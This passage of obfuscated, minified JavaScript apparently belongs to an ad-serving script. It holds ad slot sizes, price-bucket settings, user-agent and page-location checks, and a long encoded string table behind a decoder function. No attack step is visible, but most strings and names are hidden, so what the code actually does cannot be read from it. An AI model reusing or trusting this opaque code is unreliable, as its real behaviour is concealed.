"7et^")+c(231,"F6TR")+c(359,"sZ5a")+c(3171,"0OJ*")+c(1950,"J6^l")+c(7298,"0q]n")+c(2400,"hoEV")+c(6940,"xmHY")+c(4233,"U8DA")+c(1383,"xmHY")+c(5086,"IW0d")+c(4391,"8[H7")+c(1065,"FGg4")+c(470,"B\x26[K")+c(3788,"c@h\x26")+c(4375,"#Uzm")+c(7007,"c@h\x26")+c(2442,"#%*G")+c(4391,"8[H7")+c(511,"#%*G")+c(7540,"6DFf")+c(7246,"XUto")+c(1335,"6DFf")+c(3308,"F6TR")+c(2911,"0OJ*")+c(4161,"N\x26F(")+c(7545,"*H7I")+c(2477,"Hjsg")+c(6375,"sZ5a")+c(4375,"#Uzm")+c(4481,"j[Y7")+c(7249,"IW0d")+c(4745,"fsbr")+c(1947,
"sZ5a")+c(5287,"N\x26F(")+c(7340,"D@c5")+c(918,"xx#h")+c(7297,"#Uzm")+c(3754,"8aUj")+c(7144,"7et^")+c(5652,"RHtB")+c(809,"RHtB")+c(146,"7et^")+c(5334,"3H7A")+c(4581,"xmHY")+c(5926,"6Ek0")+c(7114,"6dg*")+c(890,"0OJ*")+c(2797,"fqyZ")+c(3407,"il)3")+c(5334,"3H7A")+c(6901,"*H7I")+c(2468,"5t6\x26")+c(4575,"IW0d")+c(3124,"xmHY")+c(3894,"W[%b")+c(831,"B\x26[K")+c(4209,"0q]n")+c(1514,"RHtB")+c(1619,"RHtB")+c(5972,"VA5b")+c(4433,"sA66")+c(3847,"XZbL")+c(4150,"c@h\x26")+c(3391,"j[Y7")+c(373,"PnSi")+c(248,"F6TR")+
c(2773,"rq9s")+c(3843,"rq9s")+c(7470,"sZ5a")+c(3857,"hoEV")+c(918,"xx#h")+c(7254,"[h2u")+c(5641,"B\x26[K")+c(602,"g7rL")+c(4861,"EGoL")+c(4124,"XUto")+c(6458,"il)3")+c(4375,"#Uzm")+c(7069,"%qij")+c(1726,"[h2u")+(c(5806,"sZ5a")+c(2616,"y7DI")+c(606,"xmHY")+c(4473,"fqyZ")+c(4375,"#Uzm")+c(2594,"6DFf")+c(1633,"bhA4")+c(6098,"F6TR")+c(2050,"R72O")+c(2733,"FGg4")+c(4371,"%qij")+c(7045,"g7rL")+c(3769,"F6TR")+c(7382,"Hjsg")+c(1613,"EGoL")+c(615,"5t6\x26")+c(2418,"R72O")+c(6111,"bhA4")+c(4209,"0q]n")+c(3579,
"7et^")+c(6038,"R72O")+c(4575,"IW0d")+c(6858,"Hjsg")+c(4844,"8aUj")+c(5032,"8aUj")+c(1892,"Hjsg")+c(3290,"B\x26[K")+c(4348,"y7DI")+c(336,"5t6\x26")+c(6003,"3H7A")+c(1731,"FGg4")+c(7537,"%qij")+c(4521,"5t6\x26")+c(1122,"0q]n")+c(1236,"^ZHn")+c(6564,"#%*G")+c(4732,"#Uzm")+c(5159,"6Ek0")+c(1546,"W[%b")+c(4469,"sA66")+c(865,"xx#h")+c(6005,"et(3")+c(1950,"J6^l")+c(4760,"^ZHn")+c(1384,"^ZHn")+c(6807,"g7rL")+c(5024,"t4(x")+c(7624,"hoEV")+c(3783,"B\x26[K")+c(4390,"Om*v")+c(1702,"XZbL")+c(717,"0OJ*")+c(5042,
"0OJ*")+c(4521,"5t6\x26")+c(3579,"7et^")+c(2121,"#%*G")+c(4934,"FGg4")+c(1008,"J6^l")+c(5159,"6Ek0")+c(3615,"B\x26[K")+c(918,"xx#h")+c(3602,"XUto")+c(5657,"il)3")+c(7144,"7et^")+c(4433,"sA66")+c(5464,"8[H7")+c(6893,"sA66")+c(7045,"g7rL")+c(1386,"R72O")+c(5086,"IW0d")+c(6034,"0q]n")+c(4293,"fsbr")+c(7272,"bhA4")+c(6143,"sA66")+c(6018,"B\x26[K")+c(2594,"6DFf")+c(3980,"XZbL")+c(7144,"7et^")+c(2050,"R72O")+c(5159,"6Ek0")+c(3480,"sA66")+c(1403,"XUto")+c(2929,"8[H7")+c(7529,"*H7I")+c(3859,"t4(x")+c(4044,
"U8DA")+c(1069,"D@c5")+c(1447,"N\x26F(")+c(5024,"t4(x")+c(3769,"F6TR")+c(7065,"#Uzm")+c(6287,"3H7A")+c(1050,"hoEV")+c(6178,"*H7I")+c(2592,"XZbL")+c(6984,"W[%b")+c(3430,"#Uzm")+c(5218,"W[%b")+c(6370,"y7DI")+c(7326,"N\x26F(")+c(2124,"xmHY")+c(4499,"7et^")+c(1537,"Om*v")+c(7551,"bhA4")+c(6350,"il)3")+c(3325,"^ZHn")+c(3884,"6DFf")+c(5968,"6DFf")),lYjBc:c(4294,"Om*v")+c(3987,"3H7A")+c(5227,"R72O"),FdaOS:c(3107,"8[H7")+c(1663,"sZ5a"),VPbVy:function(a){return a()}},G=document,H=window,qc={buckets:[{precision:3,
min:0,max:18,increment:.001}]},ac=0,zb=0,Q,Vb="",Eb,qa=H[c(294,"0q]n")+c(2783,"D@c5")+c(7543,"il)3")+"ig"]||{},jb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],bc,cc,kb,Fb=navigator[c(1664,"F6TR")+c(3454,"0OJ*")],lb,yb={},mb={},X={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ka=0,rc=[],sc=d[c(7149,"F6TR")](Fb[c(712,"U8DA")+"Of"](d[c(6810,"rq9s")]),-1)&&d[c(7362,"il)3")](Fb[c(6505,"et(3")+
"Of"](d[c(3778,"EGoL")]),-1),V=0,dc={},tc=5E3,uc=5001,Ab,ha,nb,Gb=0,vc=[],U=-1,Lc,wc,Fc,Tc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ja=1,Mc=(window[c(6820,"rq9s")]||window[c(6017,"sZ5a")+"t"]||window)[c(7023,"6Ek0")+c(6819,"fsbr")][c(1733,"xmHY")+"h"],Nc=Mc[c(2560,"6Ek0")+"Of"](d[c(1292,"XZbL")])>=
0,xc=Nc,xb=[],Sc=200,hc=d[c(6915,"y7DI")](Mc[c(3969,"xmHY")+"Of"](d[c(1794,"fsbr")]),0),ia=[],Oc=d[c(6432,"6Ek0")](ma,H[c(1312,"6DFf")+c(4082,"IW0d")][c(2904,"FGg4")]),pc=d[c(2881,"et(3")](encodeURIComponent,Oc),S,Pc,Qc,ic,mc,yc,zc=0,Jc=0,Rc=0,Ac=0,Yc=["p"],W=[],bd=[],oc=[[d[c(749,"c@h\x26")],100,1,0,d[c(6443,"PnSi")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},c(2483,"J6^l")],[d[c(3889,"c@h\x26")],1,1,0,d[c(318,"W[%b")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,
increment:.001}]},d[c(502,"0OJ*")]]],sa=[],$c=[0],nc=c(7315,"R72O")+c(6916,"6dg*")+c(5138,"[h2u")+c(3453,"6Ek0"),Uc=[2,1],Wc=c(7227,"t4(x")+c(6385,"0q]n")+c(350,"#Uzm"),dd=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Vc=[1],Xc=(c(4535,"6Ek0")+c(7183,"fqyZ")+c(2055,"5t6\x26")+c(4235,"^ZHn")+c(4962,"Hjsg")+
c(7361,"XZbL")+c(617,"FGg4")+c(1646,"y7DI")+c(1345,"R72O")+c(1742,"VA5b")+c(1216,"8[H7")+c(1662,"F6TR")+c(2475,"8[H7")+c(3537,"hoEV")+c(4330,"%qij")+c(1869,"hoEV")+c(7191,"J6^l")+" ")[c(3129,"#%*G")](" "),Gc=d[c(2608,"6Ek0")],Ic=d[c(2940,"Om*v")],Zc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Hc=d[c(6772,"j[Y7")],ad=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Ec=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Tb=d[c(1838,"*H7I")],Ub=c(5606,"XUto")+c(3064,"il)3")+c(4327,"6DFf")+c(3029,"rq9s")+"0",jc=c(3703,"8[H7")+c(5349,"xx#h")+c(2073,"%qij"),kc=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],lc=c(5433,"R72O")+c(1488,"RHtB")+c(7334,"IW0d"),aa=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Nb=c(2348,"c@h\x26")+c(707,"Hjsg")+c(3004,"xmHY"),Bc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Ya=d[c(1293,"^ZHn")],Cc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],wa=d[c(6630,"6Ek0")][c(4720,"^ZHn")](" "),rb=d[c(4834,"N\x26F(")][c(6479,"xmHY")](" "),Rb=c(3226,"6dg*")+c(7220,"sZ5a")+c(6455,"W[%b"),Pb=d[c(2767,"hoEV")],Qb=[0,45,10,2,0],Ob=d[c(1659,"t4(x")],Dc=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,
142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Sb=[0,45,60,2,0],sb=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],
[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,];Fb[c(2995,"t4(x")+"Of"](c(705,"3H7A")+c(961,"g7rL")+"x")<0&&!H[c(1792,"[h2u")+c(961,"g7rL")+"x"]&&(H[c(5031,"bhA4")+c(1218,"^ZHn")+"x"]=1,d[c(4298,"t4(x")](d[c(5939,"hoEV")],H)?H[c(7187,"J6^l")+c(4428,"#%*G")](c(3790,"J6^l")+c(1772,"FGg4")+c(3636,"fsbr")+"r",2,ib):d[c(190,"3H7A")](Db))})();
function a0F(){var C="wCk/e1u7 W6Sfrfrr aCogFqC2 qCkupv0Q r1tcTMOh W7TQWRSMxW W7ToWPlcGIK W4BdK09HW7G W4b5WQ0 imkRtuBdLW fmoOesuK W5H+W7tdOLe Bmo0W4BcMmoj BCk+WR7dNNi W53cNI/dUSka W7flWQ0DW7q Cmoxfmk3hG WOldNmoiWRtdQW bwpdPmoJW40 rIr2W7VdJa W5eku21i tmo+W6lcQ8oh rCocemo4W7a WPRcKSkMimo4 wCkAWQNcT8og f8oVjHbu C8krruldJa W4e1ub9P e8o4mSoXW5u WQFcSuVcRw8 uXH3W6tdIq aXddMwKh W5ZdTh9QWR8 F2ldHYT+ fmosftb2 e8oKbZ1H WRqTWQ3dL34 haldSq W6hcPdlcPCkU fcldPqzp W4XMW78 pmoQo8kSWRK W59oW5xdMfe AsrkW6hdVG W5xdN09PW7O WPlcLMxcI2K W5K2zSkwW6e W6DFW6jhWQW WOqsW5ldVmoI WRzVgComW7q rSoxoW W5CoaSoVW40 vSkKWRxdGCoA WR/cQZJcUCk+ uSkcWRVdNmoA cSolW68VW4y W6JcQdJcO8k3 AmkLW6nKaG wmo1W7T+lq a8otb2a W7LUWQqSrW WRdcOCo3W6xdUa EmkwW6umW7a e8ksn8kIpW WRuYWOldJSoy WQ5IemozW7G cdajb3S ztucWQRcRW mSkxpCorW7e qSkIWR1nW7m oCopW5rcWQO r8k8WR1qWRm WP/cPCk0qSoY qCk8W6ihWQ0 aCkgASo4EW W7mZCSkYW5y W5eOt21S ECkTje0g WP/cJmosW4BdJq tCkHWRyBWR4 WP1EwZddMa WOxcSSofpSkE W7y3zvTE w1NcOZ5w lbSPo2S W4vPWQWgxW wSokW5mEW6O mmouW7fcWQm WQzNWRVdSs8 W4ziWOOfEW r8kYWOpdVSox f8ome8k+WOq pmolEJ4y W7O7W51BWOC W78LvM1v WPfgW6y4WRK W5vIW6Gyva gI3dUu9s WQNcN8o9W6RdNG AmkfW71YgW W4ddN1HOWRS xwZcKs5p uSoynSklnG W6dcQtm fchdPh8y eINdTf8 WQj8eWZdJG oCocoCoHW7m eCkrWQtdUSob W4imt19b W4r/WRynwW tmo6W6VcRCon W742qSktW5m WQe+WOWZW54 y8oKW6bndG xfNdU2Cj x8kKmmkoW50 vmkvWQtdU8ob W494WOyAyW WRtcOMlcPKS W5P7W6XMWRO WOJcKCoEgCkc W6LdW6RdVLC aCouWRaYW4y W4XoW6K5WOO fZ7dUqe wXJcTZ5w WR5WW7tcIY8 W6mtp0Tz WQ9wjmoEW7O W6fFWOJcKsm WQ92wmolsW W4NcOrVcR8kB W7afsfHm dXiub0q wSkwW6WVW5O W6SEi8kKxq W6PBW7BdPLC uSk5WRddK3S qSosW79fca hY/dV1WC WPBcLCoiW6NcQG WQqgW5hdJh0 WPlcI8kEiCoj smkvW59fiq t8o0pmoCW5W W5TtWQlcP3y c0JcP3Ce F8kVW79KaG WRSVW7L+eq A8omW50yW64 W71cW5NdPKC WRvUW6NdLW W78bsLm W50QoSkdva t8kzWPBdNW uCo7cCkbfq W6usyeXa C8oqW7fAW6O pCo4xaS2 WQ0bWQ7dP8o1 BSkLW6DYga wmo+W5GNW40 D3RcNGfW xIiFh0y w8oVW5LPW5G W6XpW6NdGmke s8ktlCkGiW W7dcQdNcV8oH aCoUnX5h WRm8umk0 W5ddOCoXwmoP W5pdLfO2WRm W75wW6FdSX8 j8oNhSkRWQO WQBcLmkjvW rcniW6/dQq fSoTW5jHW4W ySoGW4VcQ8o5 W63cHZ/cRSk0 W7ryW6q W4KrEG q2RcSfif qCoYWQJcQ8ob BmkgW7vjWQK wCkcWPNdRCoG WQxcQwO jmoOW4P5WPO smkQW4LBnW bCoZfCoBtq qmobpq bYxdOW v8kNWRddQCki CSkEWRPJWQq WP/cV8k5emoK r8o1W7n8lq W50eWOddUSkT WQhcLmkzf8kc WOpcK8kqcCoH xmkCWR/dI8ku cSoKdZzW qWDuW6RdPW rmoHfmoEW6q qSo7tvFdRW W4hdJLDHWRa j8kQvSk6aG W6yenmkSDq v8ohnSo1 BmkYt0tdJa WRq0nmkyWOu W4rJWRensG p8owW79AWRq WRvOW6JcHmor xSkgWP3dLNC x2lcUJbj WPBdOmkTtCo8 sSkXe8oAW5W bSogW6BcM8ko xCktWRBdRwK W6XHWQi dCoVcmouW5m wCoqc8oLW7C vSoQW5TAba W45fW5BdThW vCofW63cO8og h2tdSmoJWP8 W7bNWOq4W7S WOJcLqf/WRa W4hcGSohW7RdUa oSo4xbqO aaldS18e WQNdNY7cO3W wCoWW6VcRmon WRu+h8kE WQvxeqWa W71KW6JdGa WPepWPVdUmoS CNldHGH7 WRjquSo7vq wCoOW4G Cmo/hSocW7i vvtdRr5d amkZnmkgW4m W6D6WRmVrq CSkCyLGy W7K/ECkOW5e W4nIWQer WOlcK8kmo8kw C27dKwj2 mmo5aCoYvW W7ZcMqtcGSkJ WQXvbHak Amo7W6n+eq W4XmW6vHWQi W6ravvbu WRNdRIpcUCkV fYpdOLOk iCoDemkHWRS wCogW55caG gY/dSf8 W6CcsevE m07dQ8ofWRK WOy5WOFdTmoP vLRcVqys CmkLW79WaG WOa/WQe4W6i W4T+WPxcIXu e8oXjITj WRtcM8oPW47dGa W5fIW4xdTfe q8olW5aHW4e fgpdUSoIWOG imozlGfD v1FcVq bCoUdh5G WRufWORdN8o3 rmoQW4Pheq mCo2i8oJyG WPVcTmk/h8oQ WOxcLSoap8kv C8kZW7HJhW gSoviCo2vq e8ohg8o7W5m WOtcSSkLemoV D8kuW5vJoa uSkkW6uJW4y emkIuSkqW78 W65wW7hdVLC bN/dRCoU WPZcTmk/dmoL WRfNwCoUAa WPVcNSoAW6dcSW WRCBn8k4WRa WRtcTwlcT8oU fCkZlCkOW5e WQvitG W6KoyuK WPDsb8oUW7S AgNdKJGP W509WRLB W4KYFCkHW4O W51TW6pdICke qCoVWOTW WRH2r8oDuq W6hdN0jOWRy WOdcOSo+gmoK WPxcOmo9W5tdQa W4PvW4hdO1u fJaimeW oCo0xCoQqG WQdcKCo7W57dUa FCkrWOZdVxS aSotWRX1WOW WO7cHmo7m8kd WQ/cQMNdSWW W4fFW6DWWR0 W7HyW7FdQW WQSyW77dU0a uCofgSkQcq qX8iW6ZdIG F2pdJt52 WQxcNmo0g8k/ d8oCW4D0W64 q8oRW5KGW5W W4L7W6GO smkaWPtdKwe sCkEW6uZW5y aw/dKConWQm FJrEW6xdUa mmobgmkJWQS WOhcP8kznSk9 r8oOW788W5W WOPWBq EmoFW4RcG8o9 hmk5n8kmWPi AmkbW7v9fW W4epz0rI wCk9WOSyuW FSkAuCoHWR0 ymk0g1nP WQWUhmkgWQG CmkLWRfxnW qCkOWRrqWQu CmkGWOZdNe8 mCkYe8krW6q W643C0z4 mmoyW7zpWQ8 umobiSoGW6C W7H+W5xdVNG tfFcPJLb W6u8c8kkrW WOfQCJNdKq W7tcPIxcV8k7 WQOZWRa WPNcHCodW7JdVG aCkQWQNdU8ou lmoGWR4GtG vCk9WRZdJxa h8oJsG03 WOFcOCo8gmoK wSoMWR/dRmky z8klWO55WR4 WPaIWQGbsG fSoVd8ouW48 W4HaWQWQtW tvddSZ5l p8oOW4LEWO8 cmoSmSo9W48 t8o/W5ixW54 WQWIbmkkWRq W4TDWQFcQN4 x8kZWPddKw4 W7LcWRlcRZO bYxdOrSO sCk+WRBdNMC amkHcSo5tG hSk6W6hcSmoA lCo6W6jyWOW CCkVW6DYoq mCoOeSkIWO4 WQ3cHmkvpmog cConfSo1W6G DCk8WOjeWPG WPXBfmkMW6e v3hdTsL/ WOpcN8oanCkF W5NdGCkvA8ou cSoiW7VdVSoM WPihWPJdUSoJ o8o7bmoVEW W4pcOX3cVmkw W7jyW65YWQm WPamy8kcW5m W55gW5xdQeC W7GpBeXy WQhcN8k/o8os zCkUW7i WPnpbSotW6i DSoks8oV cSkFp8kiW5e CSoBWQJdUZS WOjoWPxdI1u WPa8WRLyra tmoGamogW7e hSozW7/dRCo2 qSkMWR3dOCoT W4z8DSknta CJ1DWRtcVW W6NcRdNcV8kt C8o/tfNdMW W6ddJe1jWRO FSkLW7D4ba W60Gc8kmxG WQ5rrhr5 l8oTW5RdMCoG W41RWOC7W74 jSoKfmoZtq a2/dMmoQWOG BCkmWQLzWQK WOZcMCokW7JdVW W7TfW7tdU1W WO0HWOhdM8ob WRP3W5ldTGq bmoOdtqK W413WQbUWQC eamseu0 FZ5kW4JdSq WOjqpmoXW4a m8opW7XnWQK D8kjWRi/W64 ddquqq W4SaW5RdMLy W4XaWR85zW cCo1ft5P rmoNf8oxW7O W6XUW7y t8o+e8ofW78 BmkxW6y0W5y W4ZcGYhcQSoO hCoTW6TPWRW W7H8W6baWPC E8kLW6ZcU8o/ W7TWhmkgWQG W6uQqv9E WOCycCkvWQ8 C8kXW54tW7O WPZcGSoCW6RdTW lCoyW7zoWRe fmoZW7f7kG WPlcHmonnmkz W7dcUZ7cQCkV W7FdSs7dPG4 k8oDj8oDW6S a8ogcCoPW5G W7FcUtVcOSkU c8kgh8kJW48 WPNcVCk+dq BSkXrvlcLq cSoqW5FcJZO WP3cLCoAW5JdVa v1BcOa W6BcPJpcSG WRbGW6ldL8kd W4BdRuDPWQe Fmk8fSkNaq W40rEmkrW5O xCoCmmkQBW W7LCWQJdPvS WOFcKSobW7NdQq W64ftvnz W4rGW78YWRO i8oCaSkN WQjjWPldKM0 WQzgWPxcK2e W44ktu5h WPr7oCkOWQ4 W6TzB1z2 W4OJhCkmwG W684vCkmW5u fWmtcNy WPlcNuhcOMu W5qPyK1U W6Kff27dMa W4Sdn8kfuG WPpcNSoD W7FcRcpcISkU pSoPxae pmo0a8o1Fa WPS+s8oC WQSbnmkAWRq WP5/W7uZWQ0 F8oekmk7bG WOjVWQhdOgW CmkLWQXGhW hs7dTens A8kWAwldTG W7z2WRpdI34 WRFcOCoEa8kN WOlcIH49W6u F8kGs8kaW7u W5SxCSkaW58 tdRcPCo0WOq BCksC3/dKG z8oHp8kDiq r8oWW6pcSCoT gJJdSfqp o8oUrYiA h8osjCo7W7O ECktWOtdV8oQ WO/cVmk0f8o0 k8oRrWS8 WQLSWQWcWRG ctGEb0S BmoIemoPW5q cCoiW4RcIdS WQm+h8kcWOu q8o6W44 f8k8pmkfW4C r8oklSkQ W6r7WQayWRG Fmo3W55niq WOGpb8kyWO8 WR5Hemkiba n8osW7jrWP0 WO/cV8k1 W5KcC09c fSoYbbrP W78bc09n qmoqlmkMpW W5jzWPaUW5O W4rhW6HHWQK gZ8o WRhcOgBcVx0 WQWbg2hcMa qGNcR2yv aSocctHO sHb5W4VdMG wCk1nqHW BmknW65FWQy nmo0fmo/qG W7P7WQ8Lta WPDEECoTzq W7PMWQmDW78 sSkIW7S9W4O W7bJW5NdGSko W5FdLfO tf3cOcDk maVdNe0L BSoqW77dN8on W6KtFfPj WRBcQ3ZcVv0 q8k7WPjbWQG rmoAW58BW6a WOtcTSkxfSoY k8kef8kMWRC hJ/dPv4D WQ8Pe8kB WRyGh8kBWPq WOi/j8kiWQO a0/dQ8osWQm r8o8W6hcVmoN WOCopSkgWRe qmopW5lcTCog W7T9WQasW7q wSkvWR7dJq fYVdPvPf W4KPy8kbW48 W6Wath1a WONcNmobW6K FSkMWRhdR1O eJqcseC W4L5WReysW kCkWW6K3rW p8oCW7re umkDWOxdKmo+ W7Kbkenc WQnOWRNdLsu C8kigmkIWR8 BWLXW6BdJq qCowmSkUoW xmk9WRddUJy WQPRWRJdKZi WQv3WR/dHxm WO8OWPNdU8oS m8oSdd99 a3/dMSoGWRq tSoMgSklWQC W5jpWRW8wq W6TcWPJcKG z8okfmkSlG W58cAfPa oCotW6W vCkdWOJdMxa W5qlAmkCW4S bSo8rc80 tSo7bmoQW78 W719WR8Rxa aSoOeJbM aCkjmmkpW4C WQ5iW4hdImku W7FdR0nVWR4 tSoSWOfFcG W6HUW7tdKmka W6PpWQJdOLm cmo8sIWj WQCWW7zdWQO W6ldOh9IWQe WRa4bmkaWQG D2beWR/dOq sCoLccm0 s8oUW5vNaq W6ZcLgRdUh8 WRHHt8ozsW xCo+W40IW4C v8kzWR7dNSku qSoPW4HnaG aSo0W6y amkZl8kmW5S ymk0gLrI W4tdIgDRWOW dSk7WPzYWOG xSkGigKo WRLEusu esmoeK0 WPvwa8o4W7a W5fIWRCCwq q8oIECogWOC jf/dRmoZWOK WPpcNSolW6/cVa W5emn8k6EG WRviWOqqWQ8 xCoWW4i9W5G WQrUWR/dT3W A8o5W5pcKCon W7XoWPRcJtu iK/cP8opWOC l8onW7rbWRG W48xzmkc W65OWPSZFa W543wSkkW7q gSk3k8kQW5O WPhcT8owkSk6 WQHJrSorsW W7XMWQerW6a WQuvyfXj WPpcK8olWQa yHXcW4hdTq WRXvEWBdLq W6zHWR8rWQi vSormHTY WONcLv3cUKS hSo5tmobW54 WP0+s8kbWOO WR9WWRFdK2O sCoHW79riG W7uoqLPa bXSRohO WRRdTxldUua WQjJWRm kYddHh06 WQWTW5BdRmkV WOfwbCoQ sSkgW68ZW6e hNJcKJmu xCoWW7BcQCoh WP0AaSoJW7q hSk5pG WO7cLCoyDCkz nmo6omoKWO4 tf3cVJHt pCoUqqG+ W6HRWQvKqa Emk0W7KTrq W7dcMfVdIwC W5pcJmkEjSoD bZJdUfKD oSohaSk7WR0 m8o5aq W4fVWPC9W6S nSosfry+ W55HWRpcUWu Cv7cTsra WR9LWOhcKNm WRq6WR/dR8of W40kC8kHW5i hmonmrTm CSkAWRNdJuW t2vlsXy W74Ika oL/dNCoaWQG f8kfpmkBW4m t8kAWPXbWPm FCkNqSoNW54 WRLFnH0E eJrbg0y W4FdTLHvWR0 oSkWr8oZtG WQpcGwlcRfe WQddLdlcVN8 nmoIFaWr qmkMeGBdTq as/dP14g W6PKW6VdI8kx WRTZW6u1hG nCoyW7zCW6y umkOiu0M W4v3mmoVWQq W5XJWRRcKHe DSkRWQ5qWRm oSogh8oNW6y WRjwpbSz e8kIoSoe wSk8W4uSW5C W70ec1Xu rCkJWR0 xmk0nLW3 WQXafH9m FXnRW47dPa W6RcGghdUMu WRrpemosW5C xc7dUeLz WRXpp8oHW5a W6vQW7yTqa WPLoWRJdG3S s8krWP/dNvS smkuW6CVW4a aSojW6BcT8ob WRvZW6FdGmki W69zWPNcTXO WReNWRVdOmox W7Wak8kczW W6bswG5e C8ohoSo+W44 kfRdJI95 ad7dQfCn WQH7q8oEsW p8ofd8oksq WRBcU8ooeCkV WOlcUCoQnSkN vCkfWP3dNM4 W4C3wSkKW7W tSoXW6hcISon ec/dV08T WOGoWOxdPCoJ qmkeWQldKmoa CSkTqqKR d8oVj8oFW54 W41OWQSpta W71VW7pdICks fYSFsri hCodW6VdVSog W6tcJLNdQtW hXideMW fmolW5xdPCoq fCo+BsuX bmoEnCocvq WPlcM0DGWQu WPBcLCodW7JdVG W7SfBXPf BCkIW50iW78 EmkPW6jNgG WQaOumkjWQK W78WChbT c8opW6RdO8ox WRhcG8kqn8oe F3pdKs1W x8kpo3ah s8kfWOVdKa W4fHW6P7 W6JcNhFdV28 W7meAmksW6W rt5CW6ZdRG W7LyW7ZdOfy emohEeqO WQiVWQpdVSo7 ifpdMCouWP4 BNNdKIK qCoIW5rpfW sLhcVdKF WQ9/q8ozvW W6xcIMddTNG W6SLuwPO W7FcOIpcPmkQ W4ldM0PPWRW W4z9WOyfW5O WRZcJv7cIhS W6foW6xdOCkf W7bKWQazW70 xmkaWRxdLW u8kpW5T2iG smktCMFdJa vmkVWQPqWRm W7DvErPq wCk7iu0m b8kZp8kfW5a vgRdUv4b WPf8rZVdOa WOJcLCofpCkf W4/cNCofkmoC W7Kfsu1t WRnHWRKNta WRBcSx3cOq W4ddNanSWQa WRnAfCoJW7a W5PHWOqmW5u rmo3x8otW7K tCk1vKldSq W5yIpSkp W5qYnmkqhW qCodjSoAW7O W79KW7ldPSko WObAfmoLW6e W6nGWR/dLs8 t8knW6qOWO4 wCoOW4HPdW W5T/W6fHWRO WPGmWOZcSCkV gmo3W4itaq uCkcg1yF vmk3nW WO7cHmkxmSki WO4oWOZcRmkS qCk4W6ZcRCon W4SxBSkaW5q W5uEsSo7W7O bJVdTh8R rCo8imoqW6i wSo9aCoyW6i W7BdPc/cOfe W4K7zSkaW5y W5/dKvTmWOe eSo/W6T6WQ0 qCoxg8oHW7W pSokmSkUgW WR0lW5pdLMG F2/dLZG/ xvFcVsrr nSoBrYSY BLhdHWbv hCobo8k5kG ASkSy2pdUq W798umooWQ8 W5K2WQChsG W61MWQu5rq WQTHgCkBWQm qmkxCKddUW WRHgWRpdGxa WQBdQtpcQSkU s8kLdmoAW4K W4umzKCv W75lu2hdMa WQWIfmkkWR4 WOLsf8o/ WQ83WOtdNN0 W6DPWQeDW60 bSobW6tcICkzWOeonHldU8kJra gwtcPmoNWO8 W40IW69KWQe W4SJomkixG qmkRWRCyWR4 CSkuWR7dR00 W4HJWRyZuq CSkTvutdMW qKldLc95 WQG5W7tdLxK h2FdRSoPWP8 imombCkoWRS W5/dTKTSWRO s8kLbCoAW4K W4WUAxTn W5SNl8kbeG a8oYW5uPW58 nN7dMfiQ WOTuW5hdGmk/ iCoSv1/dNa W7y7WRBcHmoa jSoTrHbG wCkTW5LZhq WOhcG8oFz8ok WQjCqZxcGW W6tcOh3dSem z8kUru7cLG W6TdWP4bFq W79yW4xdLxS g2/dSmoYWQq W63cGZ3cPCkF l8oJmZ93 t8ofW7pdVmok sCkVWQPsWRq W40xz3jU WQW6tG WPpcH8kCW5tdLa B8kSW7H0eW qxlcOWTr s8o+bSkCW4S s8kdWP3dVw8 s8o8W7pcGSob ACkNWPfsWRG WQjga8o/W6C oN5BW6JdVG W4r/W79zsa zmkpchSD t8kFWORdUw4 W54tBG xSoGg8otW6m hdGEf0y W7tcIbZcGSkY WP/cO8k9gG pmo/ca W6y1DMzc WQP0iSoYW4W C8kyWQjLWO4 WOqyW4tdPCoJ WQiUWQNdLSke yfddQd5e sCkUW7HJbq amoIcG W6XeW6RdGCkm eKpdKSowWRS W7aOWOu1W7W W5fuWRWHeW q8k9vSkaWOm uSkrW6K/W4q sSowW5rPna ggxdUSoJWQm W7quuK9l W5u2WRehsa W4qsCwvk sCkmBLxdIG wmklW6CPW4y WQufWPRdP8o5 bSktW6iOW5a vg/dHIK 